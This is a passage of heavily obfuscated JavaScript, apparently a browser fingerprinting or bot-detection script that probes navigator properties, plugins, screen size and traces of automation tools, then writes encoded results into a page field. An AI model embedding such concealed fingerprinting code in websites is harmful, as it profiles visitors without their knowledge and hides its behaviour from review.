_0x3e3b4c=_0x368582[_0x5b3a9c][0x2];switch(_0x368582[_0x5b3a9c][0x1]){case _0xd8e0('0x92', '\x25\x59\x35\x4f'):try{if(_0x2baa2f[_0xd8e0('0x93', '\x2a\x24\x6a\x4c')](typeof _0x2baa2f[_0xd8e0('0x94', '\x71\x31\x73\x50')](_0x3e3b4c),_0xd8e0('0x95', '\x47\x4e\x52\x63'))){_0x5b17e8[_0x5b17e8[_0xd8e0('0x96', '\x4b\x4e\x32\x45')]]=_0x2baa2f[_0xd8e0('0x97', '\x71\x44\x57\x6f')](_0xb1ad38,_0x2baa2f[_0xd8e0('0x98', '\x53\x70\x34\x5d')](_0x3399b3,_0xd8e0('0x99', '\x2a\x24\x6a\x4c')));}else{_0x5b17e8[_0x5b17e8[_0xd8e0('0x9a', '\x79\x63\x24\x75')]]=_0x2baa2f[_0xd8e0('0x9b', '\x2a\x6a\x64\x77')](_0xb1ad38,_0x2baa2f[_0xd8e0('0x9c', '\x61\x6d\x24\x72')](_0x3399b3,_0xd8e0('0x9d', '\x25\x59\x35\x4f')));}}catch(_0x17452c){_0x5b17e8[_0x5b17e8[_0xd8e0('0x9e', '\x6c\x6c\x4d\x39')]]=_0x2baa2f[_0xd8e0('0x9f', '\x35\x4a\x44\x23')](_0xb1ad38,_0x2baa2f[_0xd8e0('0xa0', '\x28\x54\x64\x56')](_0x3399b3,_0xd8e0('0xa1', '\x28\x48\x76\x26')));}break;case _0xd8e0('0xa2', '\x4b\x65\x52\x45'):try{try{_0x263655=_0x2baa2f[_0xd8e0('0x94', '\x71\x31\x73\x50')](_0x3e3b4c);if(typeof _0x263655===_0xd8e0('0xa3', '\x30\x66\x4c\x66')){_0x5b17e8[_0x5b17e8[_0xd8e0('0xa4', '\x39\x68\x48\x5b')]]=_0x2baa2f[_0xd8e0('0xa5', '\x6f\x35\x45\x4c')](_0xb1ad38,_0x2baa2f[_0xd8e0('0xa6', '\x55\x21\x6b\x26')](_0x3399b3,_0xd8e0('0xa7', '\x74\x24\x43\x6a')));}else if(_0x2baa2f[_0xd8e0('0xa8', '\x25\x59\x35\x4f')](_0x263655,null)){_0x5b17e8[_0x5b17e8[_0xd8e0('0xa9', '\x43\x6d\x26\x37')]]=_0x2baa2f[_0xd8e0('0xaa', '\x30\x67\x47\x64')](_0xb1ad38,_0x2baa2f[_0xd8e0('0xab', '\x4b\x65\x52\x45')](_0x3399b3,_0xd8e0('0xac', '\x2a\x24\x6a\x4c')));}else{_0x5b17e8[_0x5b17e8[_0xd8e0('0xad', '\x28\x54\x64\x56')]]=_0x2baa2f[_0xd8e0('0xae', '\x76\x4a\x40\x6b')](_0xb1ad38,_0x2baa2f[_0xd8e0('0xaf', '\x4d\x75\x39\x79')](_0x2baa2f[_0xd8e0('0xb0', '\x71\x44\x57\x6f')](_0x3399b3,'\x3d'),_0x263655[_0xd8e0('0xb1', '\x58\x75\x62\x64')]()));}}catch(_0x2964f9){_0x5b17e8[_0x5b17e8[_0xd8e0('0xb2', '\x70\x52\x43\x70')]]=_0x2baa2f[_0xd8e0('0xb3', '\x43\x6d\x26\x37')](_0xb1ad38,_0x2baa2f[_0xd8e0('0xb4', '\x69\x61\x4a\x43')](_0x3399b3,_0xd8e0('0xb5', '\x63\x6d\x6d\x5e')));break;}break;}catch(_0x39a58f){_0x5b17e8[_0x5b17e8[_0xd8e0('0xb6', '\x66\x73\x38\x68')]]=_0x2baa2f[_0xd8e0('0xb7', '\x21\x38\x32\x47')](_0xb1ad38,_0x2baa2f[_0xd8e0('0xb8', '\x35\x5e\x79\x6a')](_0x2baa2f[_0xd8e0('0xb9', '\x79\x63\x24\x75')](_0x3399b3,'\x3d'),_0x39a58f));}break;case _0xd8e0('0xba', '\x57\x73\x42\x21'):try{var _0x1e4096=_0xd8e0('0xbb', '\x69\x61\x4a\x43')[_0xd8e0('0x70', '\x71\x44\x57\x6f')]('\x7c'),_0x41d7a6=0x0;while(!![]){switch(_0x1e4096[_0x41d7a6++]){case'\x30':try{var _0x5e0143=_0x572f72[_0xd8e0('0xbc', '\x63\x6d\x6d\x5e')][_0xd8e0('0x9a', '\x79\x63\x24\x75')];if(_0x2baa2f[_0xd8e0('0xbd', '\x76\x4a\x40\x6b')](_0x5e0143,0x0)||_0x2baa2f[_0xd8e0('0xbe', '\x4c\x59\x54\x4d')](_0x5e0143,null)){_0x5b17e8[_0x5b17e8[_0xd8e0('0xbf', '\x55\x21\x6b\x26')]]=_0xb1ad38(_0xd8e0('0xc0', '\x71\x31\x73\x50'));break;}}catch(_0x2b87f5){_0x5b17e8[_0x5b17e8[_0xd8e0('0x61', '\x4a\x75\x62\x24')]]=_0x2baa2f[_0xd8e0('0xc1', '\x61\x6d\x24\x72')](_0xb1ad38,_0xd8e0('0xc2', '\x61\x6d\x24\x72'));break;}continue;case'\x31':for(var _0x494b2d=0x0;_0x2baa2f[_0xd8e0('0xc3', '\x4b\x4e\x32\x45')](_0x494b2d,_0x572f72[_0xd8e0('0xc4', '\x74\x39\x57\x44')][_0xd8e0('0xc5', '\x66\x6b\x62\x46')]);_0x494b2d++){var _0x38c979=_0xd8e0('0xc6', '\x58\x46\x7a\x47')[_0xd8e0('0xc7', '\x66\x73\x38\x68')]('\x7c'),_0x2ef179=0x0;while(!![]){switch(_0x38c979[_0x2ef179++]){case'\x30':if(_0x2baa2f[_0xd8e0('0xc8', '\x35\x4a\x44\x23')](_0x49c0dd[_0xd8e0('0xc9', '\x4d\x75\x39\x79')](_0x512311),0x0)){_0x49c0dd[_0xd8e0('0xca', '\x47\x4e\x52\x63')](_0x512311);}continue;case'\x31':if(_0x2baa2f[_0xd8e0('0xcb', '\x43\x6d\x26\x37')](typeof _0x572f72[_0xd8e0('0xcc', '\x28\x54\x64\x56')][_0x494b2d],_0xd8e0('0xcd', '\x28\x48\x76\x26'))){_0x5b17e8[_0x5b17e8[_0xd8e0('0x3a', '\x57\x73\x42\x21')]]=_0xb1ad38(_0xd8e0('0xce', '\x61\x6d\x24\x72'));break;}continue;case'\x32':var _0x4948fb=_0x572f72[_0xd8e0('0xcf', '\x4b\x65\x52\x45')][_0x494b2d][_0xd8e0('0xd0', '\x70\x52\x43\x70')];continue;case'\x33':if(typeof _0x4948fb===_0xd8e0('0xd1', '\x67\x70\x23\x59')){_0x512311=_0xd8e0('0xd2', '\x61\x6d\x24\x72');}else if(_0x2baa2f[_0xd8e0('0xd3', '\x76\x4a\x40\x6b')](_0x4948fb[_0xd8e0('0x36', '\x4a\x6d\x72\x6b')]('\x2e')[_0xd8e0('0x91', '\x74\x39\x57\x44')],0x1)){_0x512311=_0x4948fb[_0xd8e0('0xd4', '\x4b\x65\x52\x45')]('\x2e')[_0xd8e0('0xd5', '\x6c\x6c\x4d\x39')]();}continue;case'\x34':var _0x512311=_0xd8e0('0xd6', '\x2a\x6a\x64\x77');continue;}break;}}continue;case'\x32':var _0x49c0dd=[];continue;case'\x33':for(var _0x494b2d=0x0;_0x2baa2f[_0xd8e0('0xd7', '\x25\x59\x35\x4f')](_0x494b2d,_0x49c0dd[_0xd8e0('0xd8', '\x71\x31\x73\x50')]);_0x494b2d++){_0x5b17e8[_0x5b17e8[_0xd8e0('0xd9', '\x58\x46\x7a\x47')]]=_0x2baa2f[_0xd8e0('0xda', '\x28\x48\x76\x26')](_0xb1ad38,_0xd8e0('0xdb', '\x5b\x6d\x39\x43')+_0x49c0dd[_0x494b2d]);}continue;case'\x34':try{_0x494b2d=_0x49c0dd[_0xd8e0('0xdc', '\x36\x69\x65\x55')]('\x69');}catch(_0x571537){_0x5b17e8[_0x5b17e8[_0xd8e0('0x9a', '\x79\x63\x24\x75')]]=_0x2baa2f[_0xd8e0('0xdd', '\x4b\x4e\x32\x45')](_0xb1ad38,_0xd8e0('0xde', '\x21\x38\x32\x47'));break;}continue;}break;}}catch(_0x2d7aa1){_0x5b17e8[_0x5b17e8[_0xd8e0('0xdf', '\x53\x21\x43\x6a')]]=_0x2baa2f[_0xd8e0('0xe0', '\x53\x21\x43\x6a')](_0xb1ad38,_0x2baa2f[_0xd8e0('0xe1', '\x4b\x65\x52\x45')](_0xd8e0('0xe2', '\x4b\x65\x52\x45'),_0x2d7aa1));}break;case _0xd8e0('0xe3', '\x74\x39\x57\x44'):if(_0x3399b3===_0xd8e0('0xe4', '\x46\x61\x55\x6c')){try{var _0x1c2142='';var _0x2406d0=navigator[_0xd8e0('0xe5', '\x6f\x35\x45\x4c')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd8e0('0xe6', '\x46\x61\x55\x6c')](_0x2406d0)){_0x1c2142=_0xd8e0('0xe7', '\x35\x5e\x79\x6a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd8e0('0xe8', '\x4a\x75\x62\x24')](_0x2406d0)){_0x1c2142=_0xd8e0('0xe9', '\x53\x21\x43\x6a');}else{_0x1c2142=_0xd8e0('0xea', '\x39\x68\x48\x5b');}_0x5b17e8[_0x5b17e8[_0xd8e0('0x4f', '\x63\x6d\x6d\x5e')]]=_0x2baa2f[_0xd8e0('0xeb', '\x46\x61\x55\x6c')](_0xb1ad38,_0x2baa2f[_0xd8e0('0xec', '\x63\x6d\x6d\x5e')](_0x3399b3+'\x3d',_0x1c2142));}catch(_0x388012){_0x5b17e8[_0x5b17e8[_0xd8e0('0x40', '\x35\x5e\x79\x6a')]]=_0xb1ad38(_0x2baa2f[_0xd8e0('0xed', '\x74\x39\x57\x44')](_0x2baa2f[_0xd8e0('0xee', '\x61\x6d\x24\x72')](_0x3399b3,_0xd8e0('0xef', '\x66\x6b\x62\x46')),_0x388012[_0xd8e0('0xf0', '\x66\x73\x38\x68')]()));}}break;}_0x2baa2f[_0xd8e0('0xf1', '\x4d\x75\x39\x79')](_0x12f2ce);}return _0x5b17e8[_0xd8e0('0xf2', '\x4a\x75\x62\x24')]();}var _0x2d65f6=[[_0xd8e0('0xf3', '\x29\x6e\x56\x68'),_0xd8e0('0xf4', '\x57\x73\x42\x21'),function(){return navigator;}],[_0xd8e0('0xf5', '\x58\x46\x7a\x47'),_0xd8e0('0xf6', '\x35\x5e\x79\x6a'),function(){return navigator[_0xd8e0('0xf7', '\x36\x69\x65\x55')];}],[_0xd8e0('0xf8', '\x63\x6d\x6d\x5e'),_0xd8e0('0xf9', '\x53\x21\x43\x6a'),function(){return navigator[_0xd8e0('0xfa', '\x76\x4a\x40\x6b')];}],[_0xd8e0('0xfb', '\x4c\x59\x54\x4d'),_0xd8e0('0xfc', '\x39\x68\x48\x5b'),function(){return _0x2baa2f[_0xd8e0('0xfd', '\x30\x66\x4c\x66')](navigator[_0xd8e0('0xfe', '\x55\x21\x6b\x26')][_0xd8e0('0xff', '\x21\x38\x32\x47')],0x0);}],[_0xd8e0('0x100', '\x28\x48\x76\x26'),_0xd8e0('0x101', '\x66\x73\x38\x68'),function(){return navigator[_0xd8e0('0x102', '\x6d\x71\x68\x4a')];}],[_0xd8e0('0x103', '\x57\x73\x42\x21'),_0xd8e0('0x104', '\x69\x78\x65\x50'),function(){return navigator[_0xd8e0('0x105', '\x28\x54\x64\x56')];}],[_0xd8e0('0x106', '\x4c\x59\x54\x4d'),_0xd8e0('0x107', '\x39\x68\x48\x5b'),function(){}],[_0xd8e0('0x108', '\x63\x6d\x6d\x5e'),_0xd8e0('0x109', '\x58\x46\x7a\x47'),function(){var _0x283e25=ActiveXObject;return _0x283e25;}],[_0xd8e0('0x10a', '\x36\x69\x65\x55'),_0xd8e0('0x109', '\x58\x46\x7a\x47'),function(){var _0xd7348c=webkitURL;return _0xd7348c;}],[_0xd8e0('0x10b', '\x63\x6d\x6d\x5e'),_0xd8e0('0x10c', '\x53\x70\x34\x5d'),function(){var _0x3f12c5=_phantom;return _0x3f12c5;}],[_0xd8e0('0x10d', '\x4b\x4e\x32\x45'),_0xd8e0('0x10e', '\x30\x67\x47\x64'),function(){var _0x42cc0b=callPhantom;return _0x42cc0b;}],[_0xd8e0('0x10f', '\x71\x31\x73\x50'),_0xd8e0('0x92', '\x25\x59\x35\x4f'),function(){var _0x36a7d1=chrome;return _0x36a7d1;}],[_0xd8e0('0x110', '\x4b\x65\x52\x45'),_0xd8e0('0x111', '\x69\x61\x4a\x43'),function(){var _0x182375=yandex;return _0x182375;}],[_0xd8e0('0x112', '\x28\x48\x76\x26'),_0xd8e0('0x113', '\x2a\x24\x6a\x4c'),function(){var _0x442c69=opera;return _0x442c69;}],[_0xd8e0('0x114', '\x2a\x24\x6a\x4c'),_0xd8e0('0x115', '\x61\x6d\x24\x72'),function(){var _0x5378f5=opr;return _0x5378f5;}],[_0xd8e0('0x116', '\x39\x68\x48\x5b'),_0xd8e0('0x117', '\x58\x4b\x36\x26'),function(){var _0x21013a=safari;return _0x21013a;}],[_0xd8e0('0x118', '\x28\x54\x64\x56'),_0xd8e0('0x117', '\x58\x4b\x36\x26'),function(){var _0x5bfffb=awesomium;return _0x5bfffb;}],[_0xd8e0('0x119', '\x69\x78\x65\x50'),_0xd8e0('0x11a', '\x35\x4a\x44\x23'),function(){var _0x19344d=puffinDevice;return _0x19344d;}],[_0xd8e0('0x11b', '\x76\x4a\x40\x6b'),_0xd8e0('0x11c', '\x53\x21\x43\x6a'),function(){var _0x5f079c=__nightmare;return _0x5f079c;}],[_0xd8e0('0x11d', '\x70\x45\x73\x69'),_0xd8e0('0x11e', '\x30\x48\x78\x33'),function(){var _0x246313=domAutomation;return _0x246313;}],[_0xd8e0('0x11f', '\x21\x38\x32\x47'),_0xd8e0('0x11a', '\x35\x4a\x44\x23'),function(){var _0x34eb79=domAutomationController;return _0x34eb79;}],[_0xd8e0('0x120', '\x46\x61\x55\x6c'),_0xd8e0('0x11e', '\x30\x48\x78\x33'),function(){var _0x438d60=_Selenium_IDE_Recorder;return _0x438d60;}],[_0xd8e0('0x121', '\x6f\x4a\x79\x62'),_0xd8e0('0x122', '\x67\x70\x23\x59'),function(){return document[_0xd8e0('0x123', '\x63\x6d\x6d\x5e')];}],[_0xd8e0('0x124', '\x71\x31\x73\x50'),_0xd8e0('0x125', '\x4a\x75\x62\x24'),function(){return document[_0xd8e0('0x126', '\x39\x68\x48\x5b')];}],[_0xd8e0('0x127', '\x74\x24\x43\x6a'),_0xd8e0('0x128', '\x29\x6e\x56\x68'),function(){return process[_0xd8e0('0x129', '\x2a\x6a\x64\x77')];}],[_0xd8e0('0x12a', '\x6f\x4a\x79\x62'),_0xd8e0('0x11a', '\x35\x4a\x44\x23'),function(){return global[_0xd8e0('0x12b', '\x58\x46\x7a\x47')];}],[_0xd8e0('0x12c', '\x61\x6d\x24\x72'),_0xd8e0('0x12d', '\x55\x21\x6b\x26'),function(){return global[_0xd8e0('0x12e', '\x6f\x4a\x79\x62')];}],[_0xd8e0('0x12f', '\x4b\x65\x52\x45'),_0xd8e0('0xf4', '\x57\x73\x42\x21'),function(){return WebAssembly;}],[_0xd8e0('0x130', '\x69\x78\x65\x50'),_0xd8e0('0x131', '\x74\x39\x57\x44'),function(){return _0x2baa2f[_0xd8e0('0x132', '\x66\x6b\x62\x46')](require,'\x66\x73');}],[_0xd8e0('0x133', '\x6c\x6c\x4d\x39'),_0xd8e0('0x134', '\x70\x45\x73\x69'),function(){return _0x2baa2f[_0xd8e0('0x135', '\x66\x73\x38\x68')](globalThis,global);}],[_0xd8e0('0x136', '\x5b\x6d\x39\x43'),_0xd8e0('0x104', '\x69\x78\x65\x50'),function(){return window[_0xd8e0('0x137', '\x4a\x75\x62\x24')]();}],[_0xd8e0('0x138', '\x2a\x24\x6a\x4c'),_0xd8e0('0x139', '\x4c\x59\x54\x4d'),function(){return navigator[_0xd8e0('0x13a', '\x61\x6d\x24\x72')];}],[_0xd8e0('0x13b', '\x66\x6b\x62\x46'),_0xd8e0('0x13c', '\x4b\x65\x52\x45'),function(){return navigator[_0xd8e0('0x13d', '\x4a\x75\x62\x24')];}],[_0xd8e0('0x13e', '\x57\x73\x42\x21'),_0xd8e0('0x13f', '\x6c\x6c\x4d\x39'),function(){return navigator[_0xd8e0('0x140', '\x74\x39\x57\x44')];}],[_0xd8e0('0x141', '\x43\x6d\x26\x37'),_0xd8e0('0x142', '\x25\x59\x35\x4f'),function(){return _0x2baa2f[_0xd8e0('0x143', '\x76\x4a\x40\x6b')](navigator[_0xd8e0('0x144', '\x70\x45\x73\x69')],'\x43');}],[_0xd8e0('0x145', '\x30\x48\x78\x33'),_0xd8e0('0x146', '\x28\x48\x76\x26'),function(){window[_0xd8e0('0x147', '\x61\x6d\x24\x72')]=Object[_0xd8e0('0x148', '\x4c\x59\x54\x4d')](window);return window[_0xd8e0('0x149', '\x66\x73\x38\x68')][_0xd8e0('0xdf', '\x53\x21\x43\x6a')];}],[_0xd8e0('0x14a', '\x55\x21\x6b\x26'),_0xd8e0('0x14b', '\x74\x24\x43\x6a'),function(){return _0x2baa2f[_0xd8e0('0x14c', '\x39\x68\x48\x5b')](window[_0xd8e0('0x14d', '\x4d\x75\x39\x79')],0x0);}],[_0xd8e0('0x14e', '\x25\x59\x35\x4f'),_0xd8e0('0x14f', '\x61\x6d\x24\x72'),function(){return _0x2baa2f[_0xd8e0('0x143', '\x76\x4a\x40\x6b')](window[_0xd8e0('0x150', '\x71\x31\x73\x50')],0x0);}],[_0xd8e0('0x151', '\x4c\x59\x54\x4d'),_0xd8e0('0x152', '\x36\x69\x65\x55'),function(){return window[_0xd8e0('0x153', '\x58\x75\x62\x64')];}],[_0xd8e0('0x154', '\x35\x4a\x44\x23'),_0xd8e0('0x155', '\x2a\x6a\x64\x77'),function(){return window[_0xd8e0('0x156', '\x74\x24\x43\x6a')][_0xd8e0('0x157', '\x55\x21\x6b\x26')]();}],[_0xd8e0('0x158', '\x70\x52\x43\x70'),_0xd8e0('0x159', '\x53\x70\x34\x5d'),function(){return _0x2baa2f[_0xd8e0('0x15a', '\x5b\x6d\x39\x43')](Boolean,_0x2baa2f[_0xd8e0('0x15b', '\x71\x31\x73\x50')](typeof process,_0xd8e0('0x15c', '\x57\x73\x42\x21'))&&process[_0xd8e0('0x15d', '\x39\x68\x48\x5b')]&&process[_0xd8e0('0x15e', '\x6c\x6c\x4d\x39')][_0xd8e0('0x15f', '\x71\x31\x73\x50')]);}],[_0xd8e0('0x160', '\x69\x78\x65\x50'),_0xd8e0('0x161', '\x6f\x4a\x79\x62'),function(){return document[_0xd8e0('0x162', '\x28\x54\x64\x56')];}],[_0xd8e0('0x163', '\x4d\x75\x39\x79'),_0xd8e0('0xfc', '\x39\x68\x48\x5b'),function(){return eval[_0xd8e0('0x164', '\x28\x54\x64\x56')]()[_0xd8e0('0x165', '\x6f\x35\x45\x4c')];}],[_0xd8e0('0x166', '\x4c\x59\x54\x4d'),_0xd8e0('0x167', '\x6d\x71\x68\x4a'),function(){return navigator[_0xd8e0('0x168', '\x67\x70\x23\x59')][_0xd8e0('0x169', '\x74\x24\x43\x6a')];}],[_0xd8e0('0x16a', '\x28\x54\x64\x56'),_0xd8e0('0x16b', '\x66\x6b\x62\x46'),function(){return deviceType;}],[_0xd8e0('0x16c', '\x46\x61\x55\x6c'),_0xd8e0('0x16d', '\x69\x61\x4a\x43'),function(){return screen[_0xd8e0('0x16e', '\x74\x24\x43\x6a')];}],[_0xd8e0('0x16f', '\x6f\x35\x45\x4c'),_0xd8e0('0x170', '\x4a\x75\x62\x24'),function(){return screen[_0xd8e0('0x171', '\x66\x6b\x62\x46')];}],[_0xd8e0('0x172', '\x5b\x6d\x39\x43'),_0xd8e0('0x173', '\x6f\x4a\x79\x62'),function(){var _0x39fa12=eoapi;return _0x39fa12;}],[_0xd8e0('0x174', '\x71\x44\x57\x6f'),_0xd8e0('0x115', '\x61\x6d\x24\x72'),function(){var _0x29dfe6=eoapi_VerifyThis;return _0x29dfe6;}],[_0xd8e0('0x175', '\x43\x6d\x26\x37'),_0xd8e0('0x176', '\x2a\x6a\x64\x77'),function(){var _0x521c93=eoapi_extInvoke;return _0x521c93;}],[_0xd8e0('0x177', '\x74\x24\x43\x6a'),_0xd8e0('0x10c', '\x53\x70\x34\x5d'),function(){var _0x4f0be9=eoWebBrowserDispatcher;return _0x4f0be9;}],[_0xd8e0('0x178', '\x74\x39\x57\x44'),_0xd8e0('0x12d', '\x55\x21\x6b\x26'),function(){return window[_0xd8e0('0x179', '\x39\x68\x48\x5b')];}],[_0xd8e0('0x17a', '\x4a\x75\x62\x24'),_0xd8e0('0x17b', '\x58\x46\x7a\x47'),function(){return _0x2baa2f[_0xd8e0('0x17c', '\x58\x75\x62\x64')](navigator[_0xd8e0('0x17d', '\x70\x52\x43\x70')][_0xd8e0('0x17e', '\x46\x61\x55\x6c')],0x2);}],[_0xd8e0('0x17f', '\x35\x5e\x79\x6a'),_0xd8e0('0x180', '\x71\x44\x57\x6f'),function(){return _0x2baa2f[_0xd8e0('0x181', '\x28\x48\x76\x26')](navigator[_0xd8e0('0x182', '\x4b\x4e\x32\x45')][_0xd8e0('0x183', '\x2a\x24\x6a\x4c')],0x2);}],[_0xd8e0('0x184', '\x6d\x71\x68\x4a'),_0xd8e0('0x131', '\x74\x39\x57\x44'),function(){return window[_0xd8e0('0x185', '\x35\x4a\x44\x23')];}],[_0xd8e0('0x186', '\x69\x78\x65\x50'),_0xd8e0('0x187', '\x30\x67\x47\x64'),function(){return navigator[_0xd8e0('0x188', '\x57\x73\x42\x21')][_0xd8e0('0x189', '\x4d\x75\x39\x79')][0x0][_0xd8e0('0x18a', '\x6d\x71\x68\x4a')];}],[_0xd8e0('0x18b', '\x55\x21\x6b\x26'),_0xd8e0('0x18c', '\x4d\x75\x39\x79'),function(){return navigator[_0xd8e0('0x18d', '\x6f\x4a\x79\x62')][_0xd8e0('0x18e', '\x6f\x35\x45\x4c')][0x1][_0xd8e0('0x18f', '\x63\x6d\x6d\x5e')];}],[_0xd8e0('0x190', '\x4a\x6d\x72\x6b'),_0xd8e0('0x146', '\x28\x48\x76\x26'),function(){return navigator[_0xd8e0('0x191', '\x70\x45\x73\x69')][_0xd8e0('0x192', '\x79\x63\x24\x75')][0x2][_0xd8e0('0x193', '\x25\x59\x35\x4f')];}],[_0xd8e0('0x194', '\x70\x45\x73\x69'),_0xd8e0('0x195', '\x46\x61\x55\x6c'),function(){return navigator[_0xd8e0('0x196', '\x21\x38\x32\x47')][_0xd8e0('0x197', '\x30\x48\x78\x33')];}],[_0xd8e0('0x198', '\x58\x46\x7a\x47'),_0xd8e0('0x199', '\x70\x45\x73\x69'),function(){return navigator[_0xd8e0('0x19a', '\x53\x70\x34\x5d')];}],[_0xd8e0('0x19b', '\x6f\x4a\x79\x62'),_0xd8e0('0x19c', '\x46\x61\x55\x6c'),function(){return navigator[_0xd8e0('0x19d', '\x28\x54\x64\x56')][_0xd8e0('0x19e', '\x36\x69\x65\x55')];}],[_0xd8e0('0x19f', '\x53\x21\x43\x6a'),_0xd8e0('0x14f', '\x61\x6d\x24\x72'),function(){return navigator[_0xd8e0('0x1a0', '\x4a\x6d\x72\x6b')][_0xd8e0('0x1a1', '\x6c\x6c\x4d\x39')];}]];try{var _0x2fc69b=_0xd8e0('0x1a2', '\x6c\x6c\x4d\x39')[_0xd8e0('0x1a3', '\x4c\x59\x54\x4d')]('\x7c'),_0x465bb4=0x0;while(!![]){switch(_0x2fc69b[_0x465bb4++]){case'\x30':var _0xe14ada=_0x2baa2f[_0xd8e0('0x1a4', '\x69\x78\x65\x50')](_0x2d0fa8[_0xd8e0('0xc5', '\x66\x6b\x62\x46')],0x3);continue;case'\x31':while(--_0xe14ada){_0x3ceaa2=_0x2baa2f[_0xd8e0('0x1a5', '\x58\x46\x7a\x47')](_0x3ceaa2[_0xd8e0('0x1a6', '\x4b\x65\x52\x45')](0x1),_0x3ceaa2[0x0]);}continue;case'\x32':_0x2d65f6[_0xd8e0('0x1a7', '\x79\x63\x24\x75')]([_0x2baa2f[_0xd8e0('0x1a8', '\x70\x52\x43\x70')](_0x2baa2f[_0xd8e0('0x1a9', '\x71\x44\x57\x6f')]('\x27',_0x4eff18)+'\x27',_0xd8e0('0x1aa', '\x4d\x75\x39\x79')),_0xd8e0('0x17b', '\x58\x46\x7a\x47'),function(){return _0x4eff18[_0xd8e0('0x1ab', '\x47\x4e\x52\x63')]();}]);continue;case'\x33':var _0x2d0fa8=_0xd8e0('0x1ac', '\x66\x6b\x62\x46');continue;case'\x34':if(_0xce94b5){_0x2d65f6[_0xd8e0('0x1ad', '\x74\x24\x43\x6a')]([_0xce94b5,_0xd8e0('0x170', '\x4a\x75\x62\x24')]);_0xcdb469(_0x2baa2f[_0xd8e0('0x1ae', '\x6c\x6c\x4d\x39')](_0x42cd54,_0x2d65f6));}continue;case'\x35':_0x12f2ce();continue;case'\x36':while(--_0x5b4c79){_0x2d0fa8=_0x2baa2f[_0xd8e0('0x1af', '\x69\x78\x65\x50')](_0x2d0fa8[_0xd8e0('0x1b0', '\x71\x44\x57\x6f')](0x1),_0x2d0fa8[0x0]);}continue;case'\x37':var _0x4eff18=_0xd8e0('0x1b1', '\x30\x67\x47\x64');continue;case'\x38':_0x2baa2f[_0xd8e0('0x1b2', '\x70\x52\x43\x70')](_0xcdb469,_0x2baa2f[_0xd8e0('0x1b3', '\x4d\x75\x39\x79')](_0x42cd54,_0x2d65f6));continue;case'\x39':var _0x3ceaa2=_0x2d0fa8;continue;case'\x31\x30':if(_0x2c9ae8){try{_0x22046a[_0xd8e0('0x1b4', '\x66\x73\x38\x68')]=_0x2e88b4(_0x2c9ae8);}catch(_0x33b35d){}}continue;case'\x31\x31':var _0x5b4c79=0x5;continue;case'\x31\x32':_0x572c4c[_0xd8e0('0x1b5', '\x35\x5e\x79\x6a')](_0xd8e0('0x1b6', '\x61\x6d\x24\x72'))[_0xd8e0('0x1b7', '\x4c\x59\x54\x4d')]=_0xd8e0('0x1b8', '\x57\x73\x42\x21')+_0x1af03d[_0xd8e0('0x1b9', '\x28\x54\x64\x56')][_0xd8e0('0x1ba', '\x67\x70\x23\x59')]();continue;case'\x31\x33':if(!_0x1af03d[_0xd8e0('0x1bb', '\x30\x67\x47\x64')])_0x1af03d[_0xd8e0('0x1bc', '\x29\x6e\x56\x68')]=_0x3aeef2;continue;}break;}}catch(_0x49d914){_0x572c4c[_0xd8e0('0x1bd', '\x69\x61\x4a\x43')](_0xd8e0('0x1b6', '\x61\x6d\x24\x72'))[_0xd8e0('0x1be', '\x35\x5e\x79\x6a')]=_0x2baa2f[_0xd8e0('0x1bf', '\x63\x6d\x6d\x5e')](_0xd8e0('0x1c0', '\x79\x63\x24\x75'),_0x1af03d[_0xd8e0('0x1c1', '\x4d\x75\x39\x79')](_0x49d914[_0xd8e0('0x1c2', '\x69\x61\x4a\x43')]));}finally{if(_0x2c9ae8)_0x22046a[_0xd8e0('0x1c3', '\x55\x21\x6b\x26')]=_0x2c9ae8;}}());